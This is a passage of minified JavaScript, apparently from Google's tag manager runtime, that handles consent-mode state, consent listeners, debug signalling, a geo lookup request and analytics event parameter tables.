function Ml(a){var b=Dl.apply(null,Aa(Ea.apply(1,arguments)));b&&Xk(a,1,b);return b};var Nl={Oa:{Ce:0,He:1,Pi:2}};Nl.Oa[Nl.Oa.Ce]="FULL_TRANSMISSION";Nl.Oa[Nl.Oa.He]="LIMITED_TRANSMISSION";Nl.Oa[Nl.Oa.Pi]="NO_TRANSMISSION";var Ol={ba:{Wc:0,Wa:1,hd:2,Dc:3}};Ol.ba[Ol.ba.Wc]="NO_QUEUE";Ol.ba[Ol.ba.Wa]="ADS";Ol.ba[Ol.ba.hd]="ANALYTICS";Ol.ba[Ol.ba.Dc]="MONITORING";function Pl(){var a=Jc("google_tag_data",{});return a.ics=a.ics||new Ql}var Ql=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.D=[]};
Ql.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;kb("TAGGING",19);b==null?kb("TAGGING",18):Rl(this,a,b==="granted",c,d,e,f,g)};Ql.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Rl(this,a[d],void 0,void 0,"","",b,c)};
var Rl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&sb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),u={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=u;r&&w.setTimeout(function(){l[b]===u&&u.quiet&&(kb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Ql.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Sl(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Sl(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&sb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.D.push({consentTypes:a,Md:b})};var Sl=function(a,b){for(var c=0;c<a.D.length;++c){var d=a.D[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Nn=!0)}};Ql.prototype.notifyListeners=function(a,b){for(var c=0;c<this.D.length;++c){var d=this.D[c];if(d.Nn){d.Nn=!1;try{d.Md({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Tl=!1,Ul=!1,Vl={},Wl={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Vl.ad_storage=1,Vl.analytics_storage=1,Vl.ad_user_data=1,Vl.ad_personalization=1,Vl),usedContainerScopedDefaults:!1};function Xl(a){var b=Pl();b.accessedAny=!0;return(sb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Wl)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Yl(a){var b=Pl();b.accessedAny=!0;return b.getConsentState(a,Wl)}function Zl(a){var b=Pl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function $l(){if(!Xa(6))return!1;var a=Pl();a.accessedAny=!0;if(a.active)return!0;if(!Wl.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Wl.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Wl.containerScopedDefaults[c.value]!==1)return!0;return!1}function am(a,b){Pl().addListener(a,b)}
function bm(a,b){Pl().notifyListeners(a,b)}function cm(a,b){function c(){for(var e=0;e<b.length;e++)if(!Zl(b[e]))return!0;return!1}if(c()){var d=!1;am(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function dm(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Xl(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=sb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),am(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var em={},fm=(em[Ol.ba.Wc]=Nl.Oa.Ce,em[Ol.ba.Wa]=Nl.Oa.Ce,em[Ol.ba.hd]=Nl.Oa.Ce,em[Ol.ba.Dc]=Nl.Oa.Ce,em),gm=function(a,b){this.D=a;this.consentTypes=b};gm.prototype.isConsentGranted=function(){switch(this.D){case 0:return this.consentTypes.every(function(a){return Xl(a)});case 1:return this.consentTypes.some(function(a){return Xl(a)});default:uc(this.D,"consentsRequired had an unknown type")}};
var hm={},im=(hm[Ol.ba.Wc]=new gm(0,[]),hm[Ol.ba.Wa]=new gm(0,["ad_storage"]),hm[Ol.ba.hd]=new gm(0,["analytics_storage"]),hm[Ol.ba.Dc]=new gm(1,["ad_storage","analytics_storage"]),hm);var km=function(a){var b=this;this.type=a;this.D=[];am(im[a].consentTypes,function(){jm(b)||b.flush()})};km.prototype.flush=function(){for(var a=m(this.D),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.D=[]};var jm=function(a){return fm[a.type]===Nl.Oa.Pi&&!im[a.type].isConsentGranted()},lm=function(a,b){jm(a)?a.D.push(b):b()},mm=new Map;function nm(a){mm.has(a)||mm.set(a,new km(a));return mm.get(a)};var om={X:{ho:"aw_user_data_cache",di:"cookie_deprecation_label",Qg:"diagnostics_page_id",Os:"em_registry",zi:"eab",Cp:"fl_user_data_cache",Ip:"ga4_user_data_cache",Np:"idc_pv_claim",Ee:"ip_geo_data_cache",Ii:"ip_geo_fetch_in_progress",Dm:"nb_data",Zp:"page_experiment_ids",Fm:"pld",Le:"pt_data",Gm:"pt_listener_set",Mm:"service_worker_endpoint",Pm:"shared_user_id",Qm:"shared_user_id_requested",Dh:"shared_user_id_source",Rm:"awh"}};var pm=function(a){return lf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(om.X);
function qm(a,b){b=b===void 0?!1:b;if(pm(a)){var c,d,e=(d=(c=Jc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function rm(a,b){var c=qm(a,!0);c&&c.set(b)}function sm(a){var b;return(b=qm(a))==null?void 0:b.get()}function tm(a,b){var c=qm(a);if(!c){c=qm(a,!0);if(!c)return;c.set(b)}return c.get()}function um(a,b){if(typeof b==="function"){var c;return(c=qm(a,!0))==null?void 0:c.subscribe(b)}}function vm(a,b){var c=qm(a);return c?c.unsubscribe(b):!1};var wm=["fin","fs","mcc"],xm=!1;function ym(a){a=a===void 0?!1:a;var b=Bk().filter(function(c){return Ck[c]!==void 0&&(a||!wm.includes(c))});Fk(b);return b.map(function(c){var d=Ck[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function zm(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Pj(b)+c+a}
function Am(a){a=a===void 0?!1:a;if(ej.J&&Sk&&D(5)){var b=nm(Ol.ba.Dc);if(jm(b))xm||(xm=!0,lm(b,Am));else{a&&Dk("fin","1");var c=ym(a),d=zm(c),e={destinationId:D(5),endpoint:61};a?Jl(e,d,void 0,{Ue:!0},void 0,function(){Il(e,d+"&img=1")}):Il(e,d);xm=!1;Bm(c)}}}
function Bm(a){if(N(426)&&Ic&&(Mb(Ic,"https://www.googletagmanager.com/")||ig(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Ic){b=new URL(Ic);break a}}catch(c){}b=void 0}b&&Rc(""+Ic+(Ic.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function Cm(){Bk().some(function(a){return!zk[a]})&&Am(!0)}var Dm;function Em(){if(sm(om.X.Qg)===void 0){var a=function(){rm(om.X.Qg,xb());Dm=0};a();w.setInterval(a,864E5)}else um(om.X.Qg,function(){Dm=0});Dm=0}
function Fm(){Em();Dk("v","3");Dk("t","t");Dk("pid",function(){return String(sm(om.X.Qg))});Dk("seq",function(){return String(++Dm)});Dk("exp",Gk());Wc(w,"pagehide",Cm)};var Gm=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],Hm=[K.m.zd,K.m.Uc,K.m.Bf,K.m.Vb,K.m.ob,K.m.Pa,K.m.eb,K.m.cb,K.m.Ib,K.m.xc],Im=!1,Jm=!1,Km={},Lm={};function Mm(){!Jm&&Im&&(Gm.some(function(a){return Wl.containerScopedDefaults[a]!==1})||Nm("mbc"));Jm=!0}function Nm(a){Sk&&(Dk(a,"1"),Am())}function Om(a,b){if(!Km[b]&&(Km[b]=!0,Lm[b]))for(var c=m(Hm),d=c.next();!d.done;d=c.next())if(M(a,d.value)){Nm("erc");break}};function Pm(a){kb("HEALTH",a)};var Qm={},Rm=!1;function Sm(){function a(){c!==void 0&&vm(om.X.Ee,c);try{var e=sm(om.X.Ee);Qm=JSON.parse(e)}catch(f){O(123),Pm(2),Qm={}}Rm=!0;b()}var b=Tm,c=void 0,d=sm(om.X.Ee);d?a(d):(c=um(om.X.Ee,a),Um())}
function Um(){function a(b){rm(om.X.Ee,b||"{}");rm(om.X.Ii,!1)}if(!sm(om.X.Ii)){rm(om.X.Ii,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Vm(){var a=D(22);try{return JSON.parse(ib(a))}catch(b){return O(123),Pm(2),{}}}function Wm(){return Qm["0"]||""}function Xm(){return Qm["1"]||""}
function Ym(){var a=!1;return a}function Zm(){return Qm["6"]!==!1}function $m(){var a="";return a}function an(){var a="";return a};var bn={},cn=Object.freeze((bn[K.m.Ub]=1,bn[K.m.Rg]=1,bn[K.m.gi]=1,bn[K.m.wc]=1,bn[K.m.sa]=1,bn[K.m.Ib]=1,bn[K.m.yb]=1,bn[K.m.Wb]=1,bn[K.m.od]=1,bn[K.m.xc]=1,bn[K.m.cb]=1,bn[K.m.pd]=1,bn[K.m.se]=1,bn[K.m.Ia]=1,bn[K.m.Xo]=1,bn[K.m.Af]=1,bn[K.m.ni]=1,bn[K.m.eh]=1,bn[K.m.ud]=1,bn[K.m.Bf]=1,bn[K.m.kp]=1,bn[K.m.zb]=1,bn[K.m.Ff]=1,bn[K.m.mp]=1,bn[K.m.jh]=1,bn[K.m.ml]=1,bn[K.m.Pc]=1,bn[K.m.Qc]=1,bn[K.m.eb]=1,bn[K.m.wl]=1,bn[K.m.Xb]=1,bn[K.m.xd]=1,bn[K.m.yd]=1,bn[K.m.zd]=1,bn[K.m.oh]=1,bn[K.m.wi]=1,bn[K.m.Bd]=
1,bn[K.m.Uc]=1,bn[K.m.Cd]=1,bn[K.m.Gl]=1,bn[K.m.Cc]=1,bn[K.m.Vc]=1,bn[K.m.Vi]=1,bn));Object.freeze([K.m.ya,K.m.Xa,K.m.Jb,K.m.nb,K.m.ui,K.m.Pa,K.m.oi,K.m.Uo]);
var dn={},en=Object.freeze((dn[K.m.zo]=1,dn[K.m.Ao]=1,dn[K.m.Bo]=1,dn[K.m.Co]=1,dn[K.m.Do]=1,dn[K.m.Ho]=1,dn[K.m.Io]=1,dn[K.m.Jo]=1,dn[K.m.Lo]=1,dn[K.m.je]=1,dn)),fn={},gn=Object.freeze((fn[K.m.Hk]=1,fn[K.m.Ik]=1,fn[K.m.ee]=1,fn[K.m.fe]=1,fn[K.m.Jk]=1,fn[K.m.kd]=1,fn[K.m.he]=1,fn[K.m.qc]=1,fn[K.m.Jc]=1,fn[K.m.rc]=1,fn[K.m.Fb]=1,fn[K.m.ie]=1,fn[K.m.sc]=1,fn[K.m.Kk]=1,fn)),hn=Object.freeze([K.m.Ub,K.m.kf,K.m.wc,K.m.pd,K.m.Bf,K.m.Hf,K.m.xd,K.m.Cd]),jn=Object.freeze([].concat(Aa(hn))),kn=Object.freeze([K.m.yb,
K.m.eh,K.m.oh,K.m.wi,K.m.ah]),ln=Object.freeze([].concat(Aa(kn))),mn={},nn=(mn[K.m.Z]="1",mn[K.m.ka]="2",mn[K.m.aa]="3",mn[K.m.La]="4",mn),on={},pn=Object.freeze((on.search="s",on.youtube="y",on.playstore="p",on.shopping="h",on.ads="a",on.maps="m",on));function qn(a){return typeof a!=="object"||a===null?{}:a}function rn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function sn(a){if(a!==void 0&&a!==null)return rn(a)};function tn(a){return a&&a.indexOf("pending:")===0?un(a.substr(8)):!1}function un(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Hb();return b<c+3E5&&b>c-9E5};var vn=!1,wn=!1,xn=!1,yn=0,zn=!1,An=[];function Bn(a){if(yn===0)zn&&An&&(An.length>=100&&An.shift(),An.push(a));else if(Cn()){var b=D(41),c=Jc(b,[]);c.length>=50&&c.shift();c.push(a)}}function Dn(){En();Xc(A,"TAProdDebugSignal",Dn)}function En(){if(!wn){wn=!0;Fn();var a=An;An=void 0;a==null||a.forEach(function(b){Bn(b)})}}
function Fn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");un(a)?yn=1:!tn(a)||vn||xn?yn=2:(xn=!0,Wc(A,"TAProdDebugSignal",Dn,!1),w.setTimeout(function(){En();vn=!0},200))}function Cn(){if(!zn)return!1;switch(yn){case 1:case 0:return!0;case 2:return!1;default:return!1}};var Gn=!1;function Hn(a,b){var c=ik(),d=fk();D(26);var e=ig(47)?0:ig(50)?1:3,f=Jj();if(Cn()){var g=In("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});Bn(g)}}
function Jn(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.jb;e=a.isBatched;var f;if(f=Cn()){var g;a:switch(c.endpoint){case 68:case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=In("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);Bn(h)}}function Kn(a){Cn()&&Jn(a())}
function In(a,b){b=b===void 0?{}:b;b.groupId=Ln;var c,d=b,e=Mn,f={publicId:Nn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=Gn?"OGT":"GTM";c.key.targetRef=On;return c}var Nn="",Mn="",On={ctid:"",isDestination:!1},Ln;
function Pn(a){var b=D(5),c=ek(),d=D(6),e=D(1);D(23);yn=0;zn=!0;Fn();Ln=a;Nn=b;Mn=e;Gn=mj;On={ctid:b,isDestination:c,canonicalId:d}};var Qn=[K.m.Z,K.m.ka,K.m.aa,K.m.La],Rn,Sn;function Tn(a){var b=a[K.m.oc];b||(b=[""]);for(var c={qg:0};c.qg<b.length;c={qg:c.qg},++c.qg)Ab(a,function(d){return function(e,f){if(e!==K.m.oc){var g=rn(f),h=b[d.qg],l=Wm(),n=Xm();Ul=!0;Tl&&kb("TAGGING",20);Pl().declare(e,g,h,l,n)}}}(c))}
function Un(a){Mm();!Sn&&Rn&&Nm("crc");Sn=!0;var b=a[K.m.Lg];b&&O(41);var c=a[K.m.oc];c?O(40):c=[""];for(var d={rg:0};d.rg<c.length;d={rg:d.rg},++d.rg)Ab(a,function(e){return function(f,g){if(f!==K.m.oc&&f!==K.m.Lg){var h=sn(g),l=c[e.rg],n=Number(b),p=Wm(),q=Xm();n=n===void 0?0:n;Tl=!0;Ul&&kb("TAGGING",20);Pl().default(f,h,l,p,q,n,Wl)}}}(d))}
function Vn(a){Wl.usedContainerScopedDefaults=!0;var b=a[K.m.oc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Xm())&&!c.includes(Wm()))return}Ab(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Wl.usedContainerScopedDefaults=!0;Wl.containerScopedDefaults[d]=e==="granted"?3:2})}
function Wn(a,b){Mm();Rn=!0;Ab(a,function(c,d){var e=rn(d);Tl=!0;Ul&&kb("TAGGING",20);Pl().update(c,e,Wl)});bm(b.eventId,b.priorityId)}function Xn(a){a.hasOwnProperty("all")&&(Wl.selectedAllCorePlatformServices=!0,Ab(pn,function(b){Wl.corePlatformServices[b]=a.all==="granted";Wl.usedCorePlatformServices=!0}));Ab(a,function(b,c){b!=="all"&&(Wl.corePlatformServices[b]=c==="granted",Wl.usedCorePlatformServices=!0)})}function Yn(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Xl(b)})}
function Zn(){var a=$n;Array.isArray(a)||(a=[a]);return a.some(function(b){return Xl(b)})}function ao(a,b){am(a,b)}function bo(a,b){dm(a,b)}function co(a,b){cm(a,b)}function eo(){var a=[K.m.Z,K.m.La,K.m.aa];Pl().waitForUpdate(a,500,Wl)}function fo(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;Pl().clearTimeout(d,void 0,Wl)}bm()}function go(){if(!nj)for(var a=Zm()?ho(lg(5)):ho(lg(4)),b=0;b<Qn.length;b++){var c=Qn[b],d=c,e=a[c]?"granted":"denied";Pl().implicit(d,e)}}
function ho(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var io=w.google_tag_manager=w.google_tag_manager||{};function jo(a,b){return io[a]=io[a]||b()}function ko(){var a=D(5),b=lo;io[a]=io[a]||b}function mo(){var a=D(19);return io[a]=io[a]||{}}function no(){var a=D(19);return io[a]}function oo(){var a=io.sequence||1;io.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var po=!1,qo=[];function ro(){if(!po){po=!0;for(var a=qo.length-1;a>=0;a--)qo[a]();qo=[]}};var so=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,to=/\s/;
function uo(a,b){if(sb(a)){a=Fb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(so.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||to.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function vo(a,b){for(var c={},d=0;d<a.length;++d){var e=uo(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[wo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var xo={},wo=(xo[0]=0,xo[1]=1,xo[2]=2,xo[3]=0,xo[4]=1,xo[5]=0,xo[6]=0,xo[7]=0,xo);var yo=ng(34,500),zo={},Ao={},Bo={initialized:11,complete:12,interactive:13},Co={},Do=Object.freeze((Co[K.m.xd]=!0,Co)),Eo=void 0;function Fo(a,b){if(b.length&&Sk){var c;(c=zo)[a]!=null||(c[a]=[]);Ao[a]!=null||(Ao[a]=[]);var d=b.filter(function(e){return!Ao[a].includes(e)});zo[a].push.apply(zo[a],Aa(d));Ao[a].push.apply(Ao[a],Aa(d));!Eo&&d.length>0&&(Ek("tdc",!0),Eo=w.setTimeout(function(){Am();zo={};Eo=void 0},yo))}}
function Go(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Ho(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,u){var t;ud(u)==="object"?t=u[r]:ud(u)==="array"&&(t=u[r]);return t===void 0?Do[r]:t},f=Go(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=ud(l)==="object"||ud(l)==="array",q=ud(n)==="object"||ud(n)==="array";if(p&&q)Ho(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function Io(){Dk("tdc",function(){Eo&&(w.clearTimeout(Eo),Eo=void 0);var a=[],b;for(b in zo)zo.hasOwnProperty(b)&&a.push(b+"*"+zo[b].join("."));return a.length?a.join("!"):void 0},!1)};var Jo={T:{gk:1,Ui:2,bk:3,zk:4,dk:5,jd:6,yk:7,Sp:8,Km:9,ek:10,fk:11,uh:12,Ul:13,Rl:14,Tl:15,Ql:16,Sl:17,Pl:18,fo:19,Dp:20,Ep:21,Oi:22}};Jo.T[Jo.T.gk]="ALLOW_INTEREST_GROUPS";Jo.T[Jo.T.Ui]="SERVER_CONTAINER_URL";Jo.T[Jo.T.bk]="ADS_DATA_REDACTION";Jo.T[Jo.T.zk]="CUSTOMER_LIFETIME_VALUE";Jo.T[Jo.T.dk]="ALLOW_CUSTOM_SCRIPTS";Jo.T[Jo.T.jd]="ANY_COOKIE_PARAMS";Jo.T[Jo.T.yk]="COOKIE_EXPIRES";Jo.T[Jo.T.Sp]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";Jo.T[Jo.T.Km]="RESTRICTED_DATA_PROCESSING";Jo.T[Jo.T.ek]="ALLOW_DISPLAY_FEATURES";
Jo.T[Jo.T.fk]="ALLOW_GOOGLE_SIGNALS";Jo.T[Jo.T.uh]="GENERATED_TRANSACTION_ID";Jo.T[Jo.T.Ul]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";Jo.T[Jo.T.Rl]="FLOODLIGHT_COUNTING_METHOD_STANDARD";Jo.T[Jo.T.Tl]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";Jo.T[Jo.T.Ql]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";Jo.T[Jo.T.Sl]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";Jo.T[Jo.T.Pl]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";Jo.T[Jo.T.fo]="ADS_OGT_V1_USAGE";Jo.T[Jo.T.Dp]="FORM_INTERACTION_PERMISSION_DENIED";Jo.T[Jo.T.Ep]="FORM_SUBMIT_PERMISSION_DENIED";
Jo.T[Jo.T.Oi]="MICROTASK_NOT_SUPPORTED";var Ko={},Lo=(Ko[K.m.hi]=Jo.T.gk,Ko[K.m.zd]=Jo.T.Ui,Ko[K.m.Uc]=Jo.T.Ui,Ko[K.m.Ma]=Jo.T.bk,Ko[K.m.qe]=Jo.T.zk,Ko[K.m.jf]=Jo.T.dk,Ko[K.m.pd]=Jo.T.jd,Ko[K.m.cb]=Jo.T.jd,Ko[K.m.Ib]=Jo.T.jd,Ko[K.m.od]=Jo.T.jd,Ko[K.m.xc]=Jo.T.jd,Ko[K.m.Wb]=Jo.T.jd,Ko[K.m.yb]=Jo.T.yk,Ko[K.m.Xb]=Jo.T.Km,Ko[K.m.Rg]=Jo.T.ek,Ko[K.m.wc]=Jo.T.fk,Ko),Mo={},No=(Mo.unknown=Jo.T.Ul,Mo.standard=Jo.T.Rl,Mo.unique=Jo.T.Tl,Mo.per_session=Jo.T.Ql,Mo.transactions=Jo.T.Sl,Mo.items_sold=Jo.T.Pl,Mo);var ob=[];function Oo(a,b){b=b===void 0?!1:b;kb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(ob[a]=!0)}function Po(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(Lo)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Oo(Lo[f],b)}};function Qo(a,b){return arguments.length===1?Ro("set",a):Ro("set",a,b)}function So(a,b){return arguments.length===1?Ro("config",a):Ro("config",a,b)}function To(a,b,c){c=c||{};c[K.m.yd]=a;return Ro("event",b,c)}function Ro(){return arguments};var Uo=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.D=c;this.W=d;this.J=e;this.U=f;this.R=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},Vo=function(a,b){var c=[];switch(b){case 3:c.push(a.D);c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 2:c.push(a.D);break;case 1:c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 4:c.push(a.D),c.push(a.W),c.push(a.J),c.push(a.U)}return c},M=function(a,b,c,d){for(var e=m(Vo(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},hp=function(a){for(var b={},c=Vo(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
Uo.prototype.getMergedValues=function(a,b,c){function d(n){wd(n)&&Ab(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=Vo(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var ip=function(a){for(var b=[K.m.wf,K.m.rf,K.m.tf,K.m.uf,K.m.vf,K.m.xf,K.m.yf],c=Vo(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},jp=function(a,b){this.eventId=a;this.priorityId=b;this.J={};this.W={};this.D={};this.R={};this.la={};this.U={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},kp=function(a,
b){a.J=b;return a},lp=function(a,b){a.W=b;return a},mp=function(a,b){a.D=b;return a},np=function(a,b){a.R=b;return a},op=function(a,b){a.la=b;return a},pp=function(a,b){a.U=b;return a},qp=function(a,b){a.eventMetadata=b||{};return a},rp=function(a,b){a.onSuccess=b;return a},sp=function(a,b){a.onFailure=b;return a},tp=function(a,b){a.isGtmEvent=b;return a},up=function(a){return new Uo(a.eventId,a.priorityId,a.J,a.W,a.D,a.R,a.U,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var R={C:{Yh:"accept_by_default",Xj:"add_tag_timing",ae:"ads_event_page_view",gd:"allow_ad_personalization",Es:"auto_event",hk:"batch_on_navigation",lk:"client_id_source",Jg:"consent_event_id",Kg:"consent_priority_id",Gs:"consent_state",ja:"consent_updated",ce:"conversion_linker_enabled",Ca:"cookie_options",Ng:"create_dc_join",Og:"create_fpm_geo_join",Pg:"create_fpm_signals_join",de:"create_google_join",Ck:"dc_random",Ic:"em_event",Ns:"endpoint_for_debug",Gk:"enhanced_client_id_source",fi:"enhanced_match_result",
